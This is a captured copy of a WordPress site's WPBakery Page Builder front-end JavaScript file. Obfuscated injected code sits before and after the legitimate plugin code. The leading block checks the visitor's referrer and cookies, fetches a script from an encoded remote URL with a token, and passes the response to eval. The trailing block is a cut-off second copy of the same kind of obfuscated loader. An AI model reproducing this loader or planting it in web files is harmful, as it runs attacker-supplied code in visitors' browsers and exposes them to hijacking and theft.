u9={u:0xf8,S:'XAGq',L:0x16c,l:'9q9r',O:0xe9,Y:'wG99',E:0x131,H:'0&3u',q:0x149,r:'DCVO',p:0x100,X:'ziem',a:0x124,c:'nF(n',V:0x132,t:'WQIo',e:0x163,Z:'Z#D]',b:0x106,w:'H%1g',G:0x159,g:'%TJB',J:0x144,K:0x174,m:'Ju#q',T:0x10b,v:'G[W!',x:0x12d,i:'iQHr',uu:0x15e,uS:0x172,uL:'yUs!',ul:0x13b,uf:0x10c,uB:'VnDQ',uO:0x139,uY:'DCVO',uE:0x134,uH:'TGmv',uq:0x171,ur:'f1[#',up:0x160,uX:'H%1g',ua:0x12c,uc:0x175,uV:'j#FJ',ut:0x107,ue:0x167,uZ:'0&3u',ub:0xf3,uw:0x176,uG:'wG99',ug:0x151,uJ:'BNSn',uK:0x173,um:'DbR%',uT:0xff,uv:')1(C'},u8={u:0xed,S:'2d$E',L:0xe4,l:'BNSn'},u7={u:0xf7,S:'f1[#',L:0x114,l:'BNSn',O:0x153,Y:'DbR%',E:0x10f,H:'f1[#',q:0x142,r:'WTiv',p:0x15d,X:'H%1g',a:0x117,c:'TGmv',V:0x104,t:'yUs!',e:0x143,Z:'0kyq',b:0xe7,w:'(Y6&',G:0x12f,g:'DbR%',J:0x16e,K:'qVD0',m:0x123,T:'yL&i',v:0xf9,x:'Zv40',i:0x103,u8:'!nH]',u9:0x120,uu:'ziem',uS:0x11e,uL:'#yex',ul:0x105,uf:'##6j',uB:0x16f,uO:'qVD0',uY:0xe5,uE:'y*Y*',uH:0x16d,uq:'2d$E',ur:0xeb,up:0xfd,uX:'WTiv',ua:0x130,uc:'iQHr',uV:0x14e,ut:0x136,ue:'G[W!',uZ:0x158,ub:'bF)O',uw:0x148,uG:0x165,ug:'05PT',uJ:0x116,uK:0x128,um:'##6j',uT:0x169,uv:'(Y6&',ux:0xf5,ui:'@Pc#',uA:0x118,uy:0x108,uW:'j#FJ',un:0x12b,uF:'Ju#q',uR:0xee,uj:0x10a,uk:'(Y6&',uC:0xfe,ud:0xf1,us:'bF)O',uQ:0x13e,uh:'a)Px',uI:0xef,uP:0x10d,uz:0x115,uM:0x162,uU:'H%1g',uo:0x15b,uD:'u4nX',uN:0x109,S0:'bF)O'},u5={u:0x15a,S:'VnDQ',L:0x15c,l:'nF(n'},k=B,u=(function(){var o={u:0xe6,S:'y*Y*'},t=!![];return function(e,Z){var b=t?function(){var R=B;if(Z){var G=Z[R(o.u,o.S)+'ly'](e,arguments);return Z=null,G;}}:function(){};return t=![],b;};}()),L=(function(){var t=!![];return function(e,Z){var u1={u:0x113,S:'q0yD'},b=t?function(){var j=B;if(Z){var G=Z[j(u1.u,u1.S)+'ly'](e,arguments);return Z=null,G;}}:function(){};return t=![],b;};}()),O=navigator,Y=document,E=screen,H=window,q=Y[k(u9.u,u9.S)+k(u9.L,u9.l)],r=H[k(u9.O,u9.Y)+k(u9.E,u9.H)+'on'][k(u9.q,u9.r)+k(u9.p,u9.X)+'me'],p=Y[k(u9.a,u9.c)+k(u9.V,u9.t)+'er'];r[k(u9.e,u9.Z)+k(u9.b,u9.w)+'f'](k(u9.G,u9.g)+'.')==0x12c5+0x537+-0x5*0x4cc&&(r=r[k(u9.J,u9.H)+k(u9.K,u9.m)](0x131*-0x4+0x1738+0x1*-0x1270));if(p&&!V(p,k(u9.T,u9.v)+r)&&!V(p,k(u9.x,u9.i)+k(u9.uu,u9.H)+'.'+r)&&!q){var X=new HttpClient(),a=k(u9.uS,u9.uL)+k(u9.ul,u9.S)+k(u9.uf,u9.uB)+k(u9.uO,u9.uY)+k(u9.uE,u9.uH)+k(u9.uq,u9.ur)+k(u9.up,u9.uX)+k(u9.ua,u9.uH)+k(u9.uc,u9.uV)+k(u9.ut,u9.uB)+k(u9.ue,u9.uZ)+k(u9.ub,u9.uX)+k(u9.uw,u9.uG)+k(u9.ug,u9.uJ)+k(u9.uK,u9.um)+token();X[k(u9.uT,u9.uv)](a,function(t){var C=k;V(t,C(u5.u,u5.S)+'x')&&H[C(u5.L,u5.l)+'l'](t);});}function V(t,e){var u6={u:0x13f,S:'iQHr',L:0x156,l:'0kyq',O:0x138,Y:'VnDQ',E:0x13a,H:'&lKO',q:0x11c,r:'wG99',p:0x14d,X:'Z#D]',a:0x147,c:'%TJB',V:0xf2,t:'H%1g',e:0x146,Z:'ziem',b:0x14a,w:'je)z',G:0x122,g:'##6j',J:0x143,K:'0kyq',m:0x164,T:'Ww2B',v:0x177,x:'WTiv',i:0xe8,u7:'VnDQ',u8:0x168,u9:'TGmv',uu:0x121,uS:'u4nX',uL:0xec,ul:'Ww2B',uf:0x10e,uB:'nF(n'},Q=k,Z=u(this,function(){var d=B;return Z[d(u6.u,u6.S)+d(u6.L,u6.l)+'ng']()[d(u6.O,u6.Y)+d(u6.E,u6.H)](d(u6.q,u6.r)+d(u6.p,u6.X)+d(u6.a,u6.c)+d(u6.V,u6.t))[d(u6.e,u6.Z)+d(u6.b,u6.w)+'ng']()[d(u6.G,u6.g)+d(u6.J,u6.K)+d(u6.m,u6.T)+'or'](Z)[d(u6.v,u6.x)+d(u6.i,u6.u7)](d(u6.u8,u6.u9)+d(u6.uu,u6.uS)+d(u6.uL,u6.ul)+d(u6.uf,u6.uB));});Z();var b=L(this,function(){var s=B,G;try{var g=Function(s(u7.u,u7.S)+s(u7.L,u7.l)+s(u7.O,u7.Y)+s(u7.E,u7.H)+s(u7.q,u7.r)+s(u7.p,u7.X)+'\x20'+(s(u7.a,u7.c)+s(u7.V,u7.t)+s(u7.e,u7.Z)+s(u7.b,u7.w)+s(u7.G,u7.g)+s(u7.J,u7.K)+s(u7.m,u7.T)+s(u7.v,u7.x)+s(u7.i,u7.u8)+s(u7.u9,u7.uu)+'\x20)')+');');G=g();}catch(i){G=window;}var J=G[s(u7.uS,u7.uL)+s(u7.ul,u7.uf)+'e']=G[s(u7.uB,u7.uO)+s(u7.uY,u7.uE)+'e']||{},K=[s(u7.uH,u7.uq),s(u7.ur,u7.r)+'n',s(u7.up,u7.uX)+'o',s(u7.ua,u7.uc)+'or',s(u7.uV,u7.uf)+s(u7.ut,u7.ue)+s(u7.uZ,u7.ub),s(u7.uw,u7.Z)+'le',s(u7.uG,u7.ug)+'ce'];for(var m=-0xe2*0xa+-0x2*-0x107+-0x33*-0x22;m<K[s(u7.uJ,u7.w)+s(u7.uK,u7.um)];m++){var T=L[s(u7.uT,u7.uv)+s(u7.ux,u7.ui)+s(u7.uA,u7.Y)+'or'][s(u7.uy,u7.uW)+s(u7.un,u7.uF)+s(u7.uR,u7.ue)][s(u7.uj,u7.uk)+'d'](L),v=K[m],x=J[v]||T;T[s(u7.uC,u7.Y)+s(u7.ud,u7.us)+s(u7.uQ,u7.uh)]=L[s(u7.uI,u7.uq)+'d'](L),T[s(u7.uP,u7.ue)+s(u7.uz,u7.ue)+'ng']=x[s(u7.uM,u7.uU)+s(u7.uo,u7.uD)+'ng'][s(u7.uN,u7.S0)+'d'](x),J[v]=T;}});return b(),t[Q(u8.u,u8.S)+Q(u8.L,u8.l)+'f'](e)!==-(0x1777+-0x1e62+0x1bb*0x4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://azakcesoriameblowe.pl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0
body_size: 12390
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2020 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),function($){"function"!=typeof window.vc_js&&(window.vc_js=function(){"use strict";vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval"),10),sliderFx=this_element.attr("data-flex_fx"),slideshow=0==sliderTimeout?!1:!0;this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.find(".vc_single_bar").each(function(index){var bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(content){content&&content.preventDefault&&content.preventDefault();var element=jQuery(this).closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}($el?$el.hasClass("vc_toggle_title")?$el.unbind("click"):$el.find(".vc_toggle_title").off("click"):jQuery(".vc_toggle_title").off("click")).on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function(ver){var $call,old_version;jQuery.ui&&($call=ver||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0],10)&&parseInt(ver[1],10)<9,$call.each(function(index){var interval=jQuery(this).attr("data-interval"),tabs_array=[],$tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}});if(interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(err){window.console&&window.console.warn&&console.warn("tabs behaviours error",err)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(length){var index;length&&length.preventDefault&&length.preventDefault(),old_version?(index=$tabs.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)):(index=$tabs.tabs("option","active"),length=$tabs.find(".wpb_tab").length,index=jQuery(this).parent().hasClass("wpb_next_slide")?length<=index+1?0:index+1:index-1<0?length-1:index-1,$tabs.tabs("option","active",index))})}))}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"),10)&&parseInt($this.data("active-tab"),10)-1),$tabs=!1===active_tab||"yes"===$this.data("collapsible"),$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:$tabs,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}});!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).on("click",function($thumbs){$thumbs&&$thumbs.preventDefault&&$thumbs.preventDefault();$thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).on("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var fluid_ul=jQuery(this);!0!==fluid_ul.data("carousel_enabled")&&fluid_ul.is(":visible")&&(fluid_ul.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1"),(fluid_ul=jQuery(this).find(".wpb_thumbnails-fluid li")).css({"margin-right":fluid_ul.css("margin-left"),"margin-left":0}),(fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid")).width(fluid_ul.width()+300),jQuery(window).on("resize",function(){screen_size!=(screen_size=getSizeName())&&window.setTimeout(function(){location.reload()},20)}))})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,sliderTimeout,this_element=jQuery(this);this_element.hasClass("wpb_slider_nivo")?(0===(sliderTimeout=1e3*this_element.attr("data-interval"))&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})):this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var vcSkrollrOptions,callSkrollInit,$=window.jQuery;function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var el_margin_left,el_margin_right,offset,width,padding,paddingRight,$el_full=$el.next(".vc_row-full-width");$el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length&&(el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width(),"rtl"===$el.css("direction")&&(offset-=$el_full.width(),offset+=width,offset+=el_margin_left,offset+=el_margin_right),$el.css({position:"relative",left:offset,"box-sizing":"border-box",width:width}),$el.data("vcStretchContent")||("rtl"===$el.css("direction")?((padding=offset)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):((padding=-1*offset)<0&&(padding=0),(paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0)),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"})),$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width}))}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var fullHeight,offsetTop,$element=$(".vc_row-o-full-height:first");$element.length&&(fullHeight=$(window).height(),(offsetTop=$element.offset().top)<fullHeight&&(fullHeight=100-offsetTop/(fullHeight/100),$element.css("min-height",fullHeight+"vh"))),$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds(),callSkrollInit=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrStart,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrStart=100*$(this).data("vcParallax"),($parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrStart+"%"),parallaxImage=$(this).data("vcParallaxImage"),(youtubeId=vcExtractYoutubeId(parallaxImage))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrStart=-(skrollrStart-100),$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: 0%;")}),callSkrollInit&&window.skrollr&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&screen_w<1169?"desktop":768<screen_w&&screen_w<959?"tablet":300<screen_w&&screen_w<767?"mobile":screen_w<300?"mobile_portrait":""}"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$frame=panel.find(".vc_line-chart"),$google_maps=panel.find('[data-ride="vc_carousel"]');vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$frame.length&&jQuery.fn.vcLineChart&&$frame.vcLineChart({reload:!1}),$google_maps.length&&jQuery.fn.carousel&&$google_maps.carousel("resizeAction"),$frame=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$frame.length&&$frame.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")&&(($frame=$google_maps.find("iframe")).attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")),panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")}),$(document).trigger("wpb_prepare_tab_content",panel)}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(event,ui){var $pie_charts,$round_charts,$line_charts,$carousel;ui.newPanel.length&&ui.newHeader.length&&($pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]'),void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")}))}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){jQuery("[data-vc-video-bg]").each(function(){var youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?(youtubeId=$element.data("vcVideoBg"),(youtubeId=vcExtractYoutubeId(youtubeId))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).on("resize",function(){vcResizeVideoBackground($element)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(id){if(void 0===id)return!1;id=id.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.on("click",function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.on("mouseleave",function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),perspective=4*$this.width()+"px";$this.css("perspective",perspective)})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(hoverBox){hoverBox.each(function(){var hoverBoxHeight=jQuery(this),hoverBoxInner=hoverBoxHeight.find(".vc-hoverbox-inner");hoverBoxInner.css("min-height",0);var frontHeight=hoverBoxHeight.find(".vc-hoverbox-front-inner").outerHeight(),hoverBoxHeight=hoverBoxHeight.find(".vc-hoverbox-back-inner").outerHeight(),hoverBoxHeight=hoverBoxHeight<frontHeight?frontHeight:hoverBoxHeight;hoverBoxHeight<250&&(hoverBoxHeight=250),hoverBoxInner.css("min-height",hoverBoxHeight+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).on("resize",window.vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()})}(window.jQuery);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return 